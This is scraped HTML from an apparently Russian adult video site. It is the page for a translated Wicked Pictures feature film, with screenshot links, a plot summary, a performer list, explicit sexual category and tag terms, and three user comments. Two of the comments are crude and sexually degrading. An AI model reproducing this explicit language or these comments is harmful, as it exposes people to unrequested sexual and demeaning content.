                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/17.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/9b7e17d1b0ddcd80a15c28a48407e76d/7000/7553/screenshots/18.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/18.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/34b2ad39930882b065977851820d5b70/7000/7553/screenshots/19.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/19.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/0917ec85c99e95f15ee56bbbf3f2289e/7000/7553/screenshots/20.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/20.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                      </div>                                                
  </div>
  <div class="content">
     
          <div class="row-box second">
        <div class="description">Wicked Pictures и популярные порнозвезды Jessica Drake, Mikayla Mendez, Nicole Ray, Scarlett Fay, Rocco Reed, Randy Spears, Barrett Blade, Scott Styles уготовили нам прекрасный полнометражный порно фильм, который стоил того, чтобы его перевести и озвучить на русский язык. Молодой красивой девушке с достойной фигурой Карен было уготовлено блестящее будущее: успешная карьера и заботливый возлюбленный Райан. Однако девушка заболевает, и все ее мечты тают на глазах: на работу уже нет сил, любимый уходит от нее… Идёт время, красотка постепенно приходит в себя и даже обручается с другим мужчиной. В этот, казалось бы, счастливый момент в ее жизни опять появляется Райан…</div>
      </div>
      
    <div class="row-box" style="display: none;">
      <div class="author-box">
                              <div class="item">
              <a class="author" href="https://huyamba.info/models/mikayla-mendez/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1064/s2_Mikayla_Mendez.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1064/s1_Mikayla_Mendez.jpg" alt="image">
                                  </div>
                <div class="name">Mikayla Mendez</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/scarlett-fay/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Scarlett Fay</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/rocco-reed/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/723/s2_Rocco_Reed.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/723/s1_Rocco_Reed.jpg" alt="image">
                                  </div>
                <div class="name">Rocco Reed</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/randy-spears/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/501/s2_Randy_Spears.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/501/s1_Randy_Spears.jpg" alt="image">
                                  </div>
                <div class="name">Randy Spears</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/barrett-blade/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/722/s2_Barrett_Blade.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/722/s1_Barrett_Blade.jpg" alt="image">
                                  </div>
                <div class="name">Barrett Blade</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/scott-styles/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Scott Styles</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/jessica-drake/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/96/s2_Jessica_Drake.jpeg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/96/s1_Jessica_Drake.jpg" alt="image">
                                  </div>
                <div class="name">Jessica Drake</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/nicole-ray/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/58/s2_Nicole_Ray.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/58/s1_Nicole_Ray.jpg" alt="image">
                                  </div>
                <div class="name">Nicole Ray</div>
              </a>
            </div>
                        </div>
    </div>
    <div class="row-box" style="display: none;">
      <div class="name-list">Категории:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/categories/full-porn-movies/">Полнометражные порно фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/classic-love-kisses-erotic/">Классика, любовь, поцелуи, эротика</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/blowjob-porn/">Минет, ручная работа</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/erotic-movies-full/">Эротические фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/oral-porn-videos/">Орал, анилингус, куннилингус</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/porno-s-perevodom/">Порно с переводом</a>
            </li>
                  </ul>
          </div> 
    <div class="row-box" style="display: none;">
      <div class="name-list">Тэги:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/tags/molodye/">молодые</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/devushki/">девушки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/krasotki/">красотки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/polnometrajnoe-porno/">полнометражное порно</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/pornofilmy/">порнофильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/smysl/">смысл</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/syujet/">сюжет</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/russkiy-perevod/">русский перевод</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/svadba/">свадьба</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/nevesty/">невесты</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/izmena/">измена</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kino/">кино</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/filmy/">фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/porno-filmy/">порно фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/nevesta/">невеста</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/wedding/">wedding</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/shampanskoe/">шампанское</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/wicked-pictures/">wicked pictures</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kunnilingus/">куннилингус</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/minet/">минет</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/eroticheskie/">эротические</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/michael-raven/">michael raven</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kino2/">kino</a>
            </li>
                  </ul>
          </div>
  </div>
  <button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать" title="Показать Еще"></button>
</div>



<div id="comment">
       
	   

   

<div class="comment-box main-comment block-comments unlogged" data-from="1" data-block-id="custom_video_comments_custom_video_comments"> 
  
  <form method="post">
    <div class="comments-headline">
                <h2 class="title">3 комментария</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
          <div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
      </div>
      <div class="block-new-comment block-new-comment_bottom form-box">
        <div class="generic-error hidden"></div>
        <div>
                      <div class="box">
              <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
            </div>
                    <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
          </div> 
          <div class="bottom 0"> 
                          <input type="hidden" name="action" value="add_comment"/>
              <input type="hidden" name="video_id" value="7553">
              <input type="submit" class="submit btn" value="Отправить">
                      </div>
        </div>
      </div>
      </form>
  
	<div class="list-comments "> 
	<div id="custom_video_comments_custom_video_comments">
		<div class="margin-fix comments-list" id="custom_video_comments_custom_video_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="79841" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Хочу свету</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>5 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">7</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Где твоя Света я буду ебат её каждый день перед тобой</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Хочу свету" data-parent-id="79841">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769371296" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="7553">
                                <input type="hidden" name="comment_parent_id" value="79841">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="79841" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="27505" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Виктор</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>5 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">3</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Джесика похожа на мою жену, я преждставляю, свою на её месте, как будто, мою, Светульку ебут, меня это так заводит.</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Виктор" data-parent-id="27505">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769371296" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="7553">
                                <input type="hidden" name="comment_parent_id" value="27505">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="27505" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="90858" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Тима</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>5 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">2</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Ти очень красиво девушка</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Тима" data-parent-id="90858">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769371296" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="7553">
                                <input type="hidden" name="comment_parent_id" value="90858">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="90858" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
									</div>
</div></div>


</div>
      </div>
      <div class="column second">
        
<div class="main-flex" id="list_videos_recommended_videos_items">
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8048/" title="Философия будуара маркиза Де Сада — эротическое кино" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8048/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8048/650x366/5.jpg" alt="Философия будуара маркиза Де Сада — эротическое кино"  data-preview="https://huyamba.info/get_file/1/2a4d78b0fe5d954ffca00ea10c7fa718/8000/8048/8048.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8048" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8048" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:23:36
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Философия будуара маркиза Де Сада — эротическое кино</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>360K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
